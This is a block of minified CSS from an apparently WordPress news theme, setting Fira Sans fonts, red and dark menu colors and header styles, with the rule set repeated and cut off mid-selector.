<style>ul.sf-menu>.menu-item>a{font-size:15px}.sf-menu ul .menu-item a{font-size:13px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Fira Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Fira Sans"}.td-page-content h1,.wpb_text_column h1{font-family:"Fira Sans"}.td-page-content h2,.wpb_text_column h2{font-family:"Fira Sans"}.td-page-content h3,.wpb_text_column h3{font-family:"Fira Sans"}.td-page-content h4,.wpb_text_column h4{font-family:"Fira Sans"}.td-page-content h5,.wpb_text_column h5{font-family:"Fira Sans"}.td-page-content h6,.wpb_text_column h6{font-family:"Fira Sans"}body,p{font-family:"Fira Sans";font-size:16px;line-height:26px}:root{--td_theme_color:#de3127;--td_slider_text:rgba(222,49,39,0.7);--td_mobile_menu_color:#de3127;--td_mobile_gradient_one_mob:#891111;--td_mobile_gradient_two_mob:#bc2121;--td_mobile_text_active_color:#de3127}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#de3127}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#de3127}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#de3127!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#de3127}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#222222}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#222222;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#de3127}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#de3127}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#de3127!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#222222}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#222222}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #222222 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#222222}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:15px}.sf-menu ul .td-menu-item a{font-size:13px}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#de3127}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#222222}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #222222 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#222222}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#222222}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#de3127}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#de3127}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#de3127}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#de3127!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#222222}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#de3127}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Fira Sans"}.td_module_wrap .td-post-author-name a{font-family:"Fira Sans"}.td-post-date .entry-date{font-family:"Fira Sans"}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Fira Sans"}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Fira Sans"}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Roboto}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Fira Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Fira Sans"}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-content p,.td-post-content{font-family:"Fira Sans"}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Fira Sans"}.post .td_quote_box p,.page .td_quote_box p{font-family:"Fira Sans"}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Fira Sans"}.td-post-content li{font-family:"Fira Sans"}.td-post-content h1{font-family:"Fira Sans"}.td-post-content h2{font-family:"Fira Sans"}.td-post-content h3{font-family:"Fira Sans"}.td-post-content h4{font-family:"Fira Sans"}.td-post-content h5{font-family:"Fira Sans"}.td-post-content h6{font-family:"Fira Sans"}.footer-text-wrap{font-family:"Fira Sans"}.td-sub-footer-copy{font-family:"Fira Sans"}.td-sub-footer-menu ul li a{font-family:"Fira Sans"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:"Fira Sans"}.td-trending-now-display-area .entry-title{font-family:"Fira Sans"}.page-nav a,.page-nav span{font-family:"Fira Sans"}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:"Fira Sans"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:"Fira Sans"}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:"Fira Sans"}.woocommerce .product a .woocommerce-loop-product__title,.woocommerce .widget.woocommerce .product_list_widget a,.woocommerce-cart .woocommerce .product-name a{font-family:"Fira Sans"}.woocommerce .product .summary .product_title{font-family:"Fira Sans"}.category .td-category a{font-family:"Fira Sans"}ul.sf-menu>.menu-item>a{font-size:15px}.sf-menu ul .menu-item a{font-size:13px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Fira Sans"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Fira Sans"}.td-page-content h1,.wpb_text_column h1{font-family:"Fira Sans"}.td-page-content h2,.wpb_text_column h2{font-family:"Fira Sans"}.td-page-content h3,.wpb_text_column h3{font-family:"Fira Sans"}.td-page-content h4,.wpb_text_column h4{font-family:"Fira Sans"}.td-page-content h5,.wpb_text_column h5{font-family:"Fira Sans"}.td-page-content h6,.wpb_text_column h6{font-family:"Fira Sans"}body,p{font-family:"Fira Sans";font-size:16px;line-height:26px}:root{--td_theme_color:#de3127;--td_slider_text:rgba(222,49,39,0.7);--td_mobile_menu_color:#de3127;--td_mobile_gradient_one_mob:#891111;--td_mobile_gradient_two_mob:#bc2121;--td_mobile_text_active_color:#de3127}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#de3127}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#de3127}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#de3127!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#de3127}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#222222}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#222222;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#de3127}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#de3127}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#de3127!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#222222}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#222222}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #222222 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#222222}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:15px}.sf-menu ul .td-menu-item a{font-size:13px}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#de3127}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#222222}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #222222 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#222222}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header 